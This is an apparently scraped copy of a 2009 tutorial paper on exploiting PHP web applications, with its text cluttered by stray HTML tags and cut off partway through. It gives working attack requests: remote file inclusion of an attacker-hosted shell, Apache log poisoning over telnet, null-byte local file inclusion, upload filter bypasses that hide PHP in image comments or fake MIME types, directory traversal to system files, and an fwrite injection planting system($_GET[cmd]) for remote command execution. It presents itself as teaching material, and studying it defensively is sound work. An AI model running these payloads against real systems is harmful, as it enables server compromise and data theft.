Assault on PHP Applications - Exploit Database
Assault on PHP Applications - Exploit Database
Assault on PHP Applications - Exploit Database
You also want an ePaper? Increase the reach of your titles
YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.
<str<strong>on</strong>g>Assault</str<strong>on</strong>g> <strong>on</strong> <strong>PHP</strong> Applicati<strong>on</strong>s<br />
<strong>PHP</strong> Vulnerability <strong>Exploit</strong>ati<strong>on</strong><br />
Author:<br />
Aelphaeis Mangarae<br />
Date: June 13 th 2009
[Table of C<strong>on</strong>tents]<br />
Web Applicati<strong>on</strong> Vulnerability Type<br />
Page Number<br />
Paper Introducti<strong>on</strong> Page 3<br />
File Inclusi<strong>on</strong> Vulnerabilities Page 4<br />
File Upload Vulnerabilities Page 13<br />
Disk File Read/Write Vulnerabilities Page 33<br />
Command Executi<strong>on</strong> Vulnerabilities Page 49<br />
SQL Injecti<strong>on</strong> Vulnerabilities Page 54<br />
Insecure Cookie Handling Page 104<br />
REQUIRED READING Page 114<br />
Greetz To Page 115
Introducti<strong>on</strong><br />
"Never increase, bey<strong>on</strong>d what is necessary, the number of words required to explain anything"<br />
William of Ockham (1285-1349)<br />
In this paper I will cover a small array of vulnerabilities that occur in <strong>PHP</strong> applicati<strong>on</strong>s.<br />
The vulnerabilities and the exploitati<strong>on</strong> of them shown in this paper are the most comm<strong>on</strong> vulnerabilities that<br />
you will find exploits for in the public domain.<br />
As some people learn best by example, I use example vulnerable code and show exploitati<strong>on</strong> of<br />
vulnerabilities in <strong>PHP</strong> applicati<strong>on</strong>s.<br />
Real world examples of vulnerabilities in <strong>PHP</strong> software are also shown to educate the reader.<br />
The server used for dem<strong>on</strong>strati<strong>on</strong> is this paper is a WAMP (Windows, Apache, MySQL, <strong>PHP</strong>) setup in my<br />
small LAN, the specific details of which are listed below.<br />
Keep in mind the examples in this paper are just examples intended to teach you the basics and is not<br />
necessarily a reflecti<strong>on</strong> of real world exploitati<strong>on</strong>.<br />
Test Server Software:<br />
Operating System: Windows XP x64<br />
<strong>Database</strong>: MySQL 5.1<br />
Web Server: Apache 2.2.0<br />
<strong>PHP</strong> Versi<strong>on</strong>: 5.1.2<br />
Page 3
File Inclusi<strong>on</strong> Vulnerabilities<br />
<strong>PHP</strong> File Inclusi<strong>on</strong> Explained<br />
What Is <strong>PHP</strong> File Inclusi<strong>on</strong>?<br />
<strong>PHP</strong> File Inclusi<strong>on</strong> is d<strong>on</strong>e by functi<strong>on</strong>s that are a part of <strong>PHP</strong> (such as include(), include_<strong>on</strong>ce()) and allows<br />
<strong>PHP</strong> to open other files for reading. In the case of using include(), the purpose is to reading a file c<strong>on</strong>taining<br />
<strong>PHP</strong> code to be interpreted [and output].<br />
An Example of <strong>PHP</strong> File Inclusi<strong>on</strong> (TorrentTrader 2.04 index.php):<br />
egister_globals Importance to <strong>Exploit</strong>ing File Inclusi<strong>on</strong>s<br />
What Is register_globals in <strong>PHP</strong>?<br />
register_globals was disabled by default since the release of <strong>PHP</strong> 4.2.0 and has been DEPRECATED as of<br />
<strong>PHP</strong> 5.3.0 and then was later removed with the release of <strong>PHP</strong> 6.0.0 for security reas<strong>on</strong>s.<br />
What is register_globals? register_globals is <strong>on</strong> opti<strong>on</strong> in <strong>PHP</strong> (php.ini) that allowed global variables to be<br />
set with variables declared in a request (such as GET or POST.)<br />
How can register_globals be misused?<br />
Simply, register_globals can be abused by an attacker by allowing an attacker to set any variable they wish<br />
(including request variables from HTML forms) in a request, which is exploitable if the variables are not<br />
initialised.<br />
Example of Misuse of register_globals<br />
allow_url_fopen Importance to Remote File Inclusi<strong>on</strong>s<br />
Disabled in Installati<strong>on</strong>s by default since <strong>PHP</strong> 5.2.0<br />
allow_url_fopen is an opti<strong>on</strong> in <strong>PHP</strong> (php.ini) that allows functi<strong>on</strong>s such as fopen(), include(), require() (any<br />
functi<strong>on</strong> that has a URL aware wrapper) to read remote files over HTTP. To the attacker this simply means<br />
whether or not you can exploit a file inclusi<strong>on</strong> and include a file <strong>on</strong> a remote server, rather than just local.<br />
If this opti<strong>on</strong> is enabled the attacker would be able to perform the following attack <strong>on</strong> the code above <strong>on</strong> this<br />
page:<br />
<strong>Exploit</strong>ati<strong>on</strong> Example:<br />
http://localhost/webApplicati<strong>on</strong>/usercp/include/getfile.php?$FilePath=http://server.com/toolz/attackershell.php<br />
Page 6
<strong>Exploit</strong>ing Vulnerable Code<br />
What Could We Do With a File Inclusi<strong>on</strong> <strong>Exploit</strong>?<br />
When exploiting a file inclusi<strong>on</strong> vulnerability, the first thing you might c<strong>on</strong>sider (not so much any more) is<br />
whether or not allow_url_fopen is enabled <strong>on</strong> the target server. If allow_url_fopen is enabled, it is more<br />
than likely you will be able to include a remote file c<strong>on</strong>taining <strong>PHP</strong> code, most likely a <strong>PHP</strong> Shell (every<strong>on</strong>e's<br />
favourite?). If this isn't the case because the administrator has disabled it or has left it disabled then <strong>on</strong>ly<br />
Local File Inclusi<strong>on</strong> is possible. Any file that you have access to (depending <strong>on</strong> restricti<strong>on</strong>s) can be read,<br />
including files that c<strong>on</strong>tain <strong>PHP</strong> locally and of course any <strong>PHP</strong> will be interpreted and executed.<br />
Example of <strong>Exploit</strong>ing Vulnerable Code<br />
Example Vulnerable Code:<br />
Technique: Apache Log Injecti<strong>on</strong> → LFI → Code Executi<strong>on</strong><br />
How Does Apache Log “ Pois<strong>on</strong>ing ” Work?<br />
The logs we are looking to inject into are simply the Apache access logs. Web Server requests are stored in<br />
this file. Obviously being that requests are stored in an access log by Apache, specially crafted requests can<br />
“ Pois<strong>on</strong> ” the Apache access logs.<br />
What is meant by pois<strong>on</strong>? Fill the logs with <strong>PHP</strong> Code (which is not meant to be in the logs) which can be<br />
executed if a File Inclusi<strong>on</strong> (or other vulnerability) is exploited.<br />
What is URL Encoding?<br />
Using URL Encoding means the replacement of characters outside of the ASCII character (0 to 255) set with<br />
a “%”<br />
character followed by two hexadecimal digits that relate to the character values in the ISO-8859-1<br />
character set.<br />
This is d<strong>on</strong>e because URLs can <strong>on</strong>ly c<strong>on</strong>tain ASCII characters, although spaces can be replaced with “ + ”.<br />
Examples:<br />
NULL - %00<br />
CR - %0D<br />
LF - %0A<br />
Performing the Log Injecti<strong>on</strong><br />
If we use a browser to try and pois<strong>on</strong> the Apache logs, certain characters in our script will be URL encoded<br />
and hence make the injecti<strong>on</strong> useless.<br />
However the soluti<strong>on</strong> is simple, we can code a simple client in C/C++, <strong>PHP</strong>, Pyth<strong>on</strong>, Perl, Ruby or any other<br />
language of our choosing.<br />
Or if we want to do this as quick as possible, we can simply fire up good old telnet.<br />
Page 8
I establish the c<strong>on</strong>necti<strong>on</strong> to the web server in my LAN and send my GET Request:<br />
$ telnet 10.0.0.4 80<br />
Trying 10.0.0.4...<br />
C<strong>on</strong>nected to 10.0.0.4.<br />
Escape character is '^]'.<br />
GET http://10.0.0.4/pois<strong>on</strong>?code=<br />
HTTP/1.1<br />
User-Agent: ApacheLogPois<strong>on</strong>ing<br />
Host: 10.0.0.4<br />
C<strong>on</strong>necti<strong>on</strong>: close<br />
HTTP/1.1 400 Bad Request<br />
Date: Sat, 13 Jun 2009 11:11:00 GMT<br />
Server: Apache/2.2.0 (Win32) <strong>PHP</strong>/5.1.2<br />
C<strong>on</strong>tent-Length: 382<br />
C<strong>on</strong>necti<strong>on</strong>: close<br />
C<strong>on</strong>tent-Type: text/html; charset=iso-8859-1<br />
C<strong>on</strong>tents of \logs\access.log<br />
10.0.0.9 - - [13/Jun/2009:11:11:00 +0800] "GET http://10.0.0.4/pois<strong>on</strong>?code= " 400 382 "-" "-"<br />
URL (GET Request):<br />
http://10.0.0.4/LanguageFileIncludeVuln.php?language=C:%5Capache2triad%5Clogs%5Caccess.log%00<br />
Page 9
<strong>Exploit</strong>able <strong>PHP</strong> File Inclusi<strong>on</strong> Functi<strong>on</strong>s<br />
include()<br />
Descripti<strong>on</strong>:<br />
include( string $filename )<br />
Include() is a <strong>PHP</strong> functi<strong>on</strong> that will read a local or remote file and interpret it as <strong>PHP</strong>.<br />
Files for including are first looked for in each include_path entry relative to the current working directory,<br />
and then in the directory of current script. E.g. if your include_path is libraries, current working directory is<br />
/www/, you included include/a.php and there is include "b.php" in that file, b.php is first looked in<br />
/www/libraries/ and then in /www/include/. If filename begins with ./ or ../, it is looked for <strong>on</strong>ly in the current<br />
working directory or parent of the current working directory, respectively.<br />
include_<strong>on</strong>ce()<br />
Descripti<strong>on</strong>:<br />
include_<strong>on</strong>ce( string $filename )<br />
include_<strong>on</strong>ce() is a <strong>PHP</strong> functi<strong>on</strong> just like include() but <strong>on</strong>ly allows a file to be included <strong>on</strong>ce during the<br />
scripts executi<strong>on</strong>.<br />
require()<br />
Descripti<strong>on</strong>:<br />
require( string $filename )<br />
The require() functi<strong>on</strong> in <strong>PHP</strong> is almost identical to include(), the difference is that require() will produce a<br />
Fatal Error, not just a warning when an error occurs.<br />
require_<strong>on</strong>ce()<br />
Descripti<strong>on</strong>:<br />
require_<strong>on</strong>ce( string $filename )<br />
Same difference between require_<strong>on</strong>ce() and require() as include_<strong>on</strong>ce and include().<br />
fopen()<br />
Descripti<strong>on</strong>:<br />
resource fopen( string $filename , string $mode [, bool $use_include_path [, resource $c<strong>on</strong>text ]] )<br />
If the string $filename is in the format "protocol://...", <strong>PHP</strong> will handle it as a URL and search for a protocol<br />
handler.<br />
Page 10
Vulnerable Code Examples<br />
Line <strong>on</strong> which vulnerability occurs is highlighted in Red.<br />
User input is highlighted in Blue.<br />
My<strong>PHP</strong>Site 1.3<br />
http://www.myphpsite.org/<br />
File: index.php<br />
if (isset($mod)){<br />
include ("include/modules/$mod.php");<br />
} elseif ($art){<br />
register_globals = <strong>on</strong> will need to be set (php.ini) for this to be exploitable, as $mod is not set with any<br />
data from sent over HTTP, so a variable will need to be set with a request for exploitati<strong>on</strong>. As register_globals<br />
has been removed from <strong>PHP</strong> as of versi<strong>on</strong> 6.0.0. this will no l<strong>on</strong>ger be code vulnerable to exploitati<strong>on</strong>.<br />
My Simple Forum 3.0<br />
http://www.drennansoft.com/index.php?freebie=msf<br />
File: index.php<br />
<br />
Page 11
Mediatheka 4.2<br />
http://www.hotscripts.com/Detailed/79106.html<br />
File: index.php<br />
File Upload Vulnerabilities<br />
What Is A File Upload Vulnerability?<br />
The File Upload vulnerabilities I am referring to in this paper, are vulnerabilities in a <strong>PHP</strong> File Upload script.<br />
There may be vulnerabilities in <strong>PHP</strong> applicati<strong>on</strong>s that allow Arbitrary File Uploads. File Upload vulnerabilities<br />
are generally found in File Upload scripts that do not do sufficient checking of what file(s) are uploaded and<br />
stored <strong>on</strong> the server. For example there are File Upload scripts that do not check the file extensi<strong>on</strong> of the file<br />
being uploaded. Meaning of course <strong>PHP</strong> or other code that can be interpreted/executed can be uploaded.<br />
Arbitrary File Uploads<br />
What is a Arbitrary File Upload Vulnerability?<br />
A Vulnerability in a File Upload script that allows a user to upload Arbitrarily any file of their choosing to the<br />
server. This obviously becomes quite a security risk, as files with scripts/code to be interpreted such as <strong>PHP</strong>,<br />
Perl, Pyth<strong>on</strong> could be uploaded to the server and then called via the web server. Allowing remote executing<br />
of scripting <strong>on</strong> the server.<br />
Why Do These Vulnerabilities Exist?<br />
To put it simply, Arbitrary File Upload Vulnerabilities exist because the programmer does not do proper input<br />
validati<strong>on</strong> or there is no validati<strong>on</strong> d<strong>on</strong>e. The type of file that is be to uploaded needs to be checked and also<br />
it's extensi<strong>on</strong> as well. Arbitrary File Uplands are usually found where programmers have decided to create an<br />
upload script with out security coming to their mind at all.<br />
Page 13
An Example of Input Validati<strong>on</strong> [Black Listing]:<br />
$blacklistext = array('exe', 'php', 'pl', 'py', '');<br />
$i = 0;<br />
$blacklisted = false;<br />
$filename = $_FILES["uploadFile"]["name"];<br />
$filenameinfo = pathinfo($filename);<br />
$filename_exten = $filenameinfo["extensi<strong>on</strong>"];<br />
while( $i
Vulnerable Code Example:<br />
The HTML File Upload Form below is used through out the paper, in each example the <strong>PHP</strong> file that is<br />
POST to by the HTML Form is changed.<br />
HTML Form Code:<br />
<br />
<br />
<br />
Filename:<br />
<br />
<br />
<br />
<br />
<br />
<br />
FileUploadExample.php Code:<br />
Bypassing File Extensi<strong>on</strong> Checks<br />
First I would like to say there are probably a couple of ways you can bypass the check of extensi<strong>on</strong>s. You<br />
would be able to find some <strong>PHP</strong> applicati<strong>on</strong>s that wouldn't do sufficient checking of the filename/path and<br />
allow you to upload a file extensi<strong>on</strong> of your choice anyway (the attacker.)<br />
Regardless of whether or not you are allowed to upload a file of your choice (webshell.php for example), we<br />
can actually very easily upload <strong>PHP</strong> code to the server.<br />
How can we do this you ask? Remembering that <strong>PHP</strong> read files and interprets any code within, regardless of<br />
extensi<strong>on</strong>. We can simply put the <strong>PHP</strong> code inside a file with an extensi<strong>on</strong> of an image file. If the actual<br />
c<strong>on</strong>tent of the file isn't checked, this will of course work.<br />
cat imagefile.jpg<br />
As you can see above is the c<strong>on</strong>tents of an image file I have opened with cat. As many of you know if you<br />
open a file with a text editor that does not c<strong>on</strong>tain text, you will usually get n<strong>on</strong>-human readable characters.<br />
We can put <strong>PHP</strong> code into the image file simply by piping text into it through the command line.<br />
echo '' > phpcodetobexecute.jpg<br />
Page 16
Or you could use an editor such as Notepad (Windows) or pico (Linux) to delete all the informati<strong>on</strong> inside<br />
and simply save <strong>on</strong>ly your <strong>PHP</strong> code. The above coded of course is just an example, usually would be after<br />
obtaining a <strong>PHP</strong> Shell <strong>on</strong> the server.<br />
We can then simply upload this file to a vulnerable File Upload script, <strong>on</strong>e which does not check the MIME<br />
type of the file, simply the file extensi<strong>on</strong>.<br />
Page 17
<strong>Exploit</strong>ing A Simple File Upload Script<br />
What I am going to use for this example, is a very simple HTML Form that will POST to a <strong>PHP</strong> Script<br />
(FileUpload.php) and upload a file. This File Upload script will check the extensi<strong>on</strong> of the file to make sure it<br />
<strong>on</strong>e of a small array[3] of image file types. It will not however check the MIME type of the file.<br />
HTML Form Code:<br />
<br />
<br />
<br />
Filename:<br />
<br />
<br />
<br />
<br />
<br />
<br />
FileUpload.php Code:<br />
I have both the HTML Form and the <strong>PHP</strong> Script stored <strong>on</strong> a WAMP server in my small LAN.<br />
I can load up the page using Opera (recommend it to you) so I can play around with the script.<br />
If you look at the code (FileUpload.php) that this FORM POST's to you will see it allows 4 file extensi<strong>on</strong>s.<br />
if (($filename_exten == 'jpg') || ($filename_exten == 'jpeg') || ($filename_exten == 'gif') || ($filename_exten == 'png') )<br />
Page 19
“ Invalid file extensi<strong>on</strong> ” is echoed by the program, as planned by the programmer.<br />
In order to bypass the file extensi<strong>on</strong> check we can upload a file with an accepted extensi<strong>on</strong>, c<strong>on</strong>taining <strong>PHP</strong><br />
code.<br />
phpcodetobeexecuted.jpg:<br />
<br />
Page 20
If we upload a copy of phpcodetobeexecuted.jpg, the server will accept the file and tell us it has been<br />
uploaded and where it has been stored.<br />
Although code was put in place to filter all extensi<strong>on</strong>s minus a small white list to prevent uploading of files<br />
potentially dangerous, we were able to Upload a file c<strong>on</strong>taining <strong>PHP</strong> code.<br />
Page 21
Bypassing MIME Type Check Validati<strong>on</strong><br />
What is A MIME Type?<br />
MIME stands for Multipurpose Internet Multimedia Extensi<strong>on</strong>.<br />
MIME standards were first typically used for Email, but is now used to describe c<strong>on</strong>tent type over protocols<br />
such as HTTP.<br />
MIME Headers:<br />
MIME Versi<strong>on</strong><br />
MIME-Versi<strong>on</strong>: 1.0<br />
C<strong>on</strong>tent Type<br />
C<strong>on</strong>tent-Type: image/png<br />
C<strong>on</strong>tent Dispositi<strong>on</strong><br />
C<strong>on</strong>tent-Dispositi<strong>on</strong>: attachment; filename=DC0011.png;<br />
modificati<strong>on</strong>-date="Fri, 21 Dec 2012 11:11:00 -0000";<br />
What If The MIME Type Is Used for Validati<strong>on</strong>?<br />
If A MIME Type of a File being Uploaded is validated it means, instead of checking the extensi<strong>on</strong> of the file to<br />
see what type of file it is (which may not be accurate) the MIME Type of the file is checked. The problem is<br />
the MIME Type of file is simply what is posted by the browser. Some browsers may even POST a MIME<br />
Type simply because it relates to the files extensi<strong>on</strong>, no checking of the file type is actually d<strong>on</strong>e.<br />
The client has c<strong>on</strong>trol over the defined MIME Type of the file to be uploaded.<br />
Page 22
<strong>PHP</strong>FileFakeMIME.jpg:<br />
<br />
You will notice in the code above (<strong>PHP</strong>FileFakeMIME.jpg) that the header() functi<strong>on</strong> is used twice. Once to<br />
set an image/jpeg c<strong>on</strong>tent type header and again for text/html. This is d<strong>on</strong>e so that <strong>PHP</strong> will see the file as<br />
an example file, but at the same time will echo the output of the interpreted <strong>PHP</strong> code.<br />
HTML Form Code:<br />
<br />
<br />
<br />
Filename:<br />
<br />
<br />
<br />
<br />
<br />
<br />
Page 23
FileUploadMIMECheck.php:<br />
<br />
Page 24
Using the File Upload script if we upload our <strong>PHP</strong>FileFakeMIME.jpg, the faked MIME Type in the C<strong>on</strong>tent<br />
header will be accepted.<br />
Page 25
File Inclusi<strong>on</strong> & File Upload Vulnerabilities<br />
If a file with any extensi<strong>on</strong> c<strong>on</strong>taining <strong>PHP</strong> code is able to be uploaded, a Local File Inclusi<strong>on</strong> exploit can<br />
then be In a sense changed into a Remote Code Executi<strong>on</strong>, and of course through <strong>PHP</strong> code executi<strong>on</strong><br />
Remote Command Executi<strong>on</strong>.<br />
LanguageFileIncludeVuln.php:<br />
<br />
Above is a vulnerable <strong>PHP</strong> Script (Local File Inclusi<strong>on</strong>) that could be used to include <strong>PHP</strong>FileFakeMIME.jpg.<br />
This of course could also be d<strong>on</strong>e with phpcodetobeexecuted.jpg to display the out of phpinfo().<br />
Page 26
URL (GET Request):<br />
http://10.0.0.4/LanguageFileIncludeVuln.php?language=C:%5Capache2triad%5Chtdocs<br />
%5CFileUploadVulnScript%5C<strong>PHP</strong>FileFakeMIME.jpg%00<br />
Page 27
Bypassing Image File Check Validati<strong>on</strong><br />
When creating a File Upload script in <strong>PHP</strong> the programmer will usually use a more effective way of validating<br />
safe File Uploads than the examples above. The programmer might decide that using a functi<strong>on</strong> such as<br />
getimagesize() in <strong>PHP</strong> can be used to validate whether or not the file is an image file or not. The functi<strong>on</strong><br />
will return an array of informati<strong>on</strong> relating to the image file such as it's height and width, this can be used to<br />
validate whether or not a file even with a misleading extensi<strong>on</strong> is really an image.<br />
Below is the FileUploadExtCheck.php file modified to check whether or not the file is an image.<br />
FileUploadExtImageCheck.php Code:<br />
....<br />
....<br />
if (!getimagesize($_FILES['uploadFile']['tmp_name']))<br />
{<br />
echo "File has valid extensi<strong>on</strong>, but does not appear to be an image.\n";<br />
echo "May be an attempt to upload code to the server.";<br />
exit();<br />
}<br />
If we attempt to upload a copy of <strong>PHP</strong>FileFakeMIME.jpg even though the extensi<strong>on</strong> and MIME Type<br />
Header were forged the script should not accept the file as a valid image file.<br />
Page 28
Knowing that we have to have a valid file extensi<strong>on</strong> as well as the file being c<strong>on</strong>sidered a valid image makes<br />
it hard. Of course that is what you would think at first. It just so happens that there is actually a simple way to<br />
bypass both of these measures used to try and ensure files uploaded aren't of a malicious nature.<br />
if (($filename_exten == 'jpg') || ($filename_exten == 'jpeg') || ($filename_exten == 'gif') || ($filename_exten == 'png') )<br />
How could we create a valid jpg/jpeg, gif or png that c<strong>on</strong>tains <strong>PHP</strong> code?<br />
The Soluti<strong>on</strong><br />
– Image Comments<br />
Many applicati<strong>on</strong>s for creating graphics allow you to create image comments. You can use GIMP Image<br />
Editor to edit comments of a GIF file for example. Simply open GIMP and File → New<br />
Set the image size and click OK.<br />
Select GIF as the file type, give your file a filename and hit save, you then will be enter your <strong>PHP</strong> code as the<br />
image comment.<br />
Page 29
If we open the GIF image file using a program which can read text such as cat, we can see the c<strong>on</strong>tents of<br />
the image file we created.<br />
Our <strong>PHP</strong> Code which the image comment c<strong>on</strong>tained is stored as plain text within the GIF Image file.<br />
Page 30
URL (GET Request):<br />
http://10.0.0.4/FileInclusi<strong>on</strong>Vuln/LanguageFileIncludeVuln.php?language=..%5CFileUploadVulnScript<br />
%5Cupload%5Cphpcodeimagefile.gif%00<br />
We traverse up <strong>on</strong>e directory and then go down two nodes in the directory structure into the upload folder to<br />
include our image file which c<strong>on</strong>tains <strong>PHP</strong> code.<br />
Page 31
Page 32
Disk File Read/Write Vulnerabilities<br />
Disk File I/O In <strong>PHP</strong><br />
<strong>PHP</strong> File Output Explained<br />
<strong>PHP</strong> File I/O is very much like C.<br />
Although <strong>PHP</strong> does actually have a simple functi<strong>on</strong> that can be used to read the c<strong>on</strong>tents of a file in just <strong>on</strong>e<br />
line of code.<br />
file( string $filename, int $flags, resource $c<strong>on</strong>text )<br />
Or<br />
readfile( string $filename, [$include_path], [$c<strong>on</strong>text]<br />
file() reads the input into an array, while readfile() reads the into a buffer.<br />
Usually though the file is opened with fopen() and then handled like in the example below:<br />
<br />
Functi<strong>on</strong>s such as fread() can be used also when wanting to read from an open file.<br />
Page 33
<strong>PHP</strong> File Input Explained<br />
Just like with File Output, File Input is d<strong>on</strong>e by using a single functi<strong>on</strong> provided by <strong>PHP</strong> or by opening the file<br />
and then reading it with the functi<strong>on</strong> appropriate for what you are wanting to do.<br />
<br />
Page 34
<strong>Exploit</strong>ing File Read Vulnerabilities<br />
With <strong>PHP</strong> File Read vulnerabilities the input the user would select or the applicati<strong>on</strong> would allow would<br />
probably for the filename or the complete file path. Of course if this is from user input other files <strong>on</strong> the<br />
system could possibly be read if a vulnerability were exploited.<br />
Directory Traversal<br />
What Is Directory Traversal?<br />
Directory Traversal is simply going from through a file system from <strong>on</strong>e folder to enough. In Windows and<br />
UNIX operating systems a single dot is used to relate to the current working directory and two dotes denotes<br />
the parent folder of the current working directory. Both of these can be part of a filepath meaning when what<br />
ever functi<strong>on</strong> goes to use the filepath it will traverse upwards through the file system if you have /../ as part of<br />
the filepath, for each of with <strong>on</strong>e folder traversed.<br />
Linux and Windows Directory Traversal<br />
When doing Directory Traversal <strong>on</strong> different operating systems it must be remembered that the file system is<br />
different. This of course may mean that based up<strong>on</strong> the operating system a program may be located deeper<br />
within the folder structure of the file system and of course in a different locati<strong>on</strong>.<br />
Windows uses a backward slash \ to denote different folder in the file system, while in Linux/Unix it is a<br />
forward slash /. If you know the absolute path of your target file <strong>on</strong> the target file system then you might as<br />
well use many \..\ to ensure traversing the complete way up the file system.<br />
Linux Directory Traversal: /../../../../<br />
Windows Directory Traversal: \..\..\..\..\<br />
Page 35
What Can Directory Traversal Be Used For?<br />
Directory Traversal as far as exploiting <strong>PHP</strong> Applicati<strong>on</strong>s can be used to traverse upwards through the folder<br />
file system. In <strong>PHP</strong> Applicati<strong>on</strong>s directory traversal is usually exploitable when part of a filepath (usually the<br />
filename) is from user input, the the attacker is able to traverse up through the hard coded directories and<br />
then into directories and then finally the file the attacker is after. Specific files in the file system c<strong>on</strong>taining<br />
sensitive informati<strong>on</strong> (such as c<strong>on</strong>figurati<strong>on</strong> files) are usually targeted. Files c<strong>on</strong>taining an attackers <strong>PHP</strong><br />
code may also be a target if the text to be read is later to be interpreted by <strong>PHP</strong>.<br />
Directory Traversal Used To Access File C<strong>on</strong>taining <strong>PHP</strong> Code<br />
http://server.com/file.php?name=\..\..\upload\phpcodetobeexecuted.jpg<br />
The above example would traverse up two directories then into the upload folder and then to the file.<br />
Page 36
Below is an example of a File Read Vulnerability in <strong>PHP</strong>, remembering this is just is an example as not<br />
all File Read Vulnerabilities will involve the applicati<strong>on</strong> outputting what is being read. This looks similar to a<br />
File Inclusi<strong>on</strong> Vulnerability, remembering in a real world situati<strong>on</strong> File Reads in <strong>PHP</strong> are used to read<br />
informati<strong>on</strong> into variable(s) that are used for many purposes.<br />
<strong>PHP</strong>FileReadVuln.php<br />
URL (GET Request):<br />
http://10.0.0.4/FileDiskReadWrite/app1/<strong>PHP</strong>FileReadVuln.php?template=..%5C..%5C..%5C..<br />
%5Cpagefile.sys<br />
What I am attempting to do below is see how many folders we need to traverse up to the root directory of the<br />
logical drive that we have access to. pagefile.sys isn't used for any particular reas<strong>on</strong>, it's <strong>on</strong>ly purpose in this<br />
is example is to see if we reached the root directory (as I know the file exists <strong>on</strong> the machine acting as a<br />
server). As the error message <strong>PHP</strong> outputs will be different if the file we are trying to read exists.<br />
“ No such file or directory”<br />
Page 38
URL (GET Request):<br />
http://10.0.0.4/FileDiskReadWrite/app1/<strong>PHP</strong>FileReadVuln.php?template=..%5C..%5C..%5C..%5C..<br />
%5Cpagefile.sys<br />
This time we traverse up <strong>on</strong>e more directory, ..\ (..%5C).<br />
“ Permissi<strong>on</strong> denied”<br />
So now we know the file exists, we also know that we have traversed the full way up the directory structure<br />
<strong>on</strong> the server. From the root directory you can of course traverse down the folder structure to a read a file of<br />
your choice or of course read any file of possible interest <strong>on</strong> the root directory.<br />
Page 39
URL (GET Request):<br />
http://10.0.0.4/FileDiskReadWrite/app1/<strong>PHP</strong>FileReadVuln.php?template=..%5C..%5C..%5C..%5C..<br />
%5Cboot.ini<br />
Page 40
<strong>Exploit</strong>ing File Write Vulnerabilities<br />
q-news 2.0<br />
http://sourceforge.net/projects/homap<br />
File: /wsettings.php<br />
<strong>Exploit</strong>ati<strong>on</strong><br />
– File Write → Remote Code Executi<strong>on</strong>:<br />
URL (GET Request):<br />
http://10.0.0.4/q-news-2.0/wsettings.php?speed=';%20echo%20'This%20file%20is%20vulnerable%20to<br />
%20Injecti<strong>on</strong>%20[fwrite()]<br />
In the example above we are injecting into user input that is used by fwrite. The output of fwrite() happens to<br />
be a <strong>PHP</strong> Script () as well so we can insert <strong>PHP</strong> code in easily, although if this wasn't the case <strong>PHP</strong><br />
tags could easily be added.<br />
Page 42
URL (GET Request):<br />
http://10.0.0.4/q-news-2.0/settings.php<br />
We call settings.php and our <strong>PHP</strong> code is executed, the output of which Is shown above.<br />
What is shown above is use of injecti<strong>on</strong> into input sent to fwrite() for Remote Code Executi<strong>on</strong>.<br />
Of course we could also do:<br />
(fwrite) File Write Injecti<strong>on</strong> → Remote Code Executi<strong>on</strong> (via GET Request) → Remote Command Executi<strong>on</strong><br />
Page 43
URL (GET Request):<br />
http://10.0.0.4/q-news-2.0/wsettings.php?speed=';%20system($_GET[cmd]);'<br />
URL (GET Request):<br />
http://10.0.0.4/q-news-2.0/settings.php?cmd=driverquery<br />
Page 44
<strong>Exploit</strong>ing Other Disk File Vulnerabilities<br />
<strong>Exploit</strong>ing glob() Injecti<strong>on</strong><br />
<strong>Exploit</strong>ing glob() is much like any other injecti<strong>on</strong>. Injected c<strong>on</strong>tent must make it unaltered or still in way some<br />
intact to the point of injecti<strong>on</strong> and then be executed in a manner which works with the functi<strong>on</strong> being<br />
filetemplatelist.php<br />
<br />
foreach (glob($fullpath) as $image)<br />
{<br />
echo basename($image) . "";<br />
}<br />
Page 45
glob() Injecti<strong>on</strong> – Directory Traversal<br />
URL (GET Request):<br />
http://10.0.0.4/FileDiskReadWrite/app1/filetemplatelist.php?dir=%5C*%5C*%5C*%5C*<br />
Page 46
<strong>Exploit</strong>able Functi<strong>on</strong>s<br />
fopen()<br />
Descripti<strong>on</strong>:<br />
resource fopen( string $filename , string $mode [, bool $use_include_path [, resource $c<strong>on</strong>text ]] )<br />
If the string $filename is in the format "protocol://...", <strong>PHP</strong> will handle it as a URL and search for a protocol<br />
handler.<br />
In relati<strong>on</strong> to File Read vulnerabilities being able to manipulate user input and exploit fopen() can lead to<br />
